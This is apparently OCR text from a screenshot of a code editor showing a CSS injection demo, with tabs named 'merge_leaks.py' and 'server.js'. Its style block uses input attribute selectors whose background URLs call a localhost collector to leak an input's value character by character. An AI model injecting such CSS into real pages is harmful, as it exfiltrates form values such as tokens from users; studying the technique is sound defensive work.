 Code File Edit Selection View Go Run Terminal Window Help A U.S. Tue Feb 20 5:21 PM
quickstyle
JS server.js <> Untitled-1 merge_leaks.py ./ merge_leaks.py trigrams 1 JS ...
1
<input value="…abc…">
2 <sty
Selector Specificity: (0, 1, 1)
3
4 input[value*="abc"] {
5 background: url("http://localhost:5000/l?l=a")
6 }
7 input[value^="b"] {
8 background: url("http://localhost:5000/l?l=b")
9 }
10 </style>
1
1